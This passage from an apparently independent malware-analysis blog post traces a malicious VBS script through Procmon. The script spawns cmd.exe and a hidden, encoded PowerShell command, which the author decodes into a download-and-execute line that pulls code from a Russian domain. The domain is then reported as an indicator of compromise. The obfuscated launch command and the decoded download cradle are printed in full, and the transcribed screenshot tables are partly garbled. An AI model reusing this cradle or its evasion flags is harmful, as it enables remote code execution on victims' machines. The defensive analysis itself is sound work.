|      | cmd.exe (4036)     | Corporat.  | "C:\Windows\System32\cmd.exe" /c powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFqAlAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAlABO              | 5/30/2   |
|      | Conhost.exe (855   | Corporat   | \??\C:\Windows\system32\conhost.exe 0xfffffff -ForceV1                                                                               | 5/30/2   |
|      | powershell.exe (6  | Corporat.  | powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpA                      | 5/30/2   |
| 🛃 ja | avaw.exe (1524)    | orporation | "C:\Users\Milhouse\Desktop\Tooling\Tools\openjdk-19.0.2_windows-x64_bin\jdk-19.0.2\bin\javaw" -Duser.home="C:\Users\Milhouse" -Djava | . 3/31/2 |
|      |                    |            | Partially decoded powershell command                                                                                                 | ]        |
| <    | >                  | <          |                                                                                                    |          |

In the cmd.exe command - You can see that cmd.exe was used to spawn Powershell via the /c argument. The cmd.exe serves no malicious purpose, it serves only to spawn the Powershell.

The /c argument will cause the powershell process to terminate after it has finished. This avoids a powershell terminal hanging around on the screen if powershell was launched directly.

Detection related tangent

The usage of cmd.exe also introduces the process relationship of WScript.exe -> cmd.exe -> powershell.exe. This may hinder detection in some SIEM tooling that do not capture grandparent processes.

Eg Wscript.exe -> powershell is not common and would make a simple and reliable detection.

Cmd.exe -> powershell.exe and wscript.exe -> cmd.exe are both very common and would require tuning and additional filtering for reliable detection.

Returning back to the Procmon output. The final command can be easily observed by clicking on the line containing PowerShell.

The content has not been fully de-obfuscated yet. But we now have a powershell command with a seemingly simple base64. This is much better than the initial obfuscated .vbs script.

| Procemon64.exe (2bals - ww., "C:Users/Millhouse/AppUata/Local: lempi/rocmon64.exe" /orgimalpath "C:ProgramUata/chocolate/sitheysintemais/tools/Procemon.exe" 5/30/2023 6:00:5b, n/a WScript.exe (4972) Wscript.exe (4972) Corporat., "C:Windows/System32/cod.exe" /c:Users/Millhouse/Loshtop37598197452cb9143ffb08922beb13eb6bb0c27a101ebc568ae5255819 |                                                              |       |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-------|--|--|--|--|--|--|
|                                                                                                    |                                                              | >     |  |  |  |  |  |  |
| Description: Windows PowerShell                                                                                                    | scription: Windows PowerShell                                |       |  |  |  |  |  |  |
| Company: Microsoft Corporation                                                                                                    | The full contents of the powershell command can be obtained. |       |  |  |  |  |  |  |
| Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe                                                                                                    |                                                              |       |  |  |  |  |  |  |
| Command: powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA                                                                                                    |                                                              |       |  |  |  |  |  |  |
| User: BURRITOBARN\Milhouse                                                                                                    |                                                              |       |  |  |  |  |  |  |
| PID: 6196 Started: 5/30/2023 6:20:55 PM                                                                                                    |                                                              |       |  |  |  |  |  |  |
| Exited: 5/30/2023 6:20:58 PM                                                                                                    |                                                              |       |  |  |  |  |  |  |
| Go To Event Include Process Include Subtree                                                                                                    |                                                              | Close |  |  |  |  |  |  |

To obtain the full contents, you can highlight the command window and hit CTRL+C.

| Description: | Windows PowerShell                          |                                                                                               |                                |  |  |  |  |  |  |
|--------------|---------------------------------------------|-----------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|--|--|
| Company:     | Microsoft Corporation                       |                                                                                               |                                |  |  |  |  |  |  |
| Path:        | C:\Windows\System3                          | :\Windows\System32\WindowsPowerShell\v1.0\powershell.exe                                      |                                |  |  |  |  |  |  |
| Command:     | OgAvAC8AYQBtAGU                             | OgAvAC8AYQBtAGUAcgBpAGMAYQBuAG8AYwBvAGYAZgBIAGEALgByAHUAlgApAA== Highlight the entire command |                                |  |  |  |  |  |  |
| User:        | BURRITOBARN\Milho                           | ise                                                                                           | and copy into a text editor or |  |  |  |  |  |  |
| PID:         | 6196 Started:                               | 5/30/2023 6:20:55 PM                                                                          | cyberchef.                     |  |  |  |  |  |  |
|              | Exited:                                     | 5/30/2023 6:20:58 PM                                                                          |                                |  |  |  |  |  |  |
| Go To Ever   | Go To Event Include Process Include Subtree |                                                                                               |                                |  |  |  |  |  |  |

Pasting back into a text-editor, the semi-decoded powershell command can be observed.

| it bolocion rina ri                      | ten ette tots freget frederices freip                                                                                                    |                             |
|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| 375.vbs                                  | × powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFg •                                                                                                    |                             |
| powErshEll<br>iAGMAbABpAG<br>QBuAG8AYwBv | -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB<br>GUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AYQBtAGUAcgBpAGMAY<br>/AGYAZgBlAGEALgByAHUAIgApAA== | ninita na anti-a por a pro- |
|                                          | Powershell command is not very long. Obfuscated piece can be easily copied into cyberchef.                                                                                                    |                             |
|                                          |                                                                                                    |                             |

The final decoded component is easily obtained using <u>CyberChef</u> and <u>From Base64</u>. Remembering to add "Remove Null Bytes" if you observe any dots or weird red lines. This is due to the utf-16 encoding common in windows.

|   | Recipe                   | 8 🖿 🖬            | Input                                                                                                    | +              |                | ÐÍ                | i =                |
|---|--------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------|----------------|-------------------|--------------------|
|   | From Base64              | ⊘ 11             | SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGi<br>AGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AYQBtAGUAcgBpAGMAYQI | JAbgB<br>BuAG8 | 30ACk<br>3AYwE | ALgBkA<br>SvAGYAZ | G8AdwBu<br>gB1AGEA |
|   | Alphabet<br>A-Za-z0-9+/= | •                | LgByAHUAIgApAA==                                                                                                    |                |                |                   |                    |
|   | Remove non-alphabet cha  | rs 🔲 Strict mode | RBC 200 = 1                                                                                                    |                | Tr             | Raw Byte          | s 🔶 LF             |
|   |                          |                  | Output                                                                                                    |                | B              |                   | 6 C                |
| Ļ | Remove null bytes 🚫 11   |                  | <pre>IEX (New-Object Net.Webclient).downloadstring("http://americanocoffea.ru"</pre>                                                               |                |                |                   |                    |
| - |                          |                  |                                                                                                    |                |                |                   |                    |
|   |                          | A st             | ring is downloaded and executed using IEX.                                                                                                    |                |                |                   |                    |

We can now observe a decoded command that downloads a string from

americanocoffea[.]ru. The resulting string is then executed using Invoke-Expression (IEX). Since the decoded string is executed within powershell, it is likely another powershell script.

### Domain Analysis

The domain americanocoffea[.]ru had <u>11/87 detections</u> at the time of writing 2023/05/23. There was no information available on VirusTotal to determine which malware was being downloaded.



A malicious domain has now been identified and can be used as an IOC. But there is no information on the malware that may be downloaded.

### Members Section - Retrieving Malware Payloads With Powershell

In this next section, I will show how to retrieve the payload using Powershell and identify the malware family using free online tooling.

Signing up is free! and gives you early access to future posts and all bonus content.

<u>Subscribe now</u> Already have an account? <u>Sign in</u>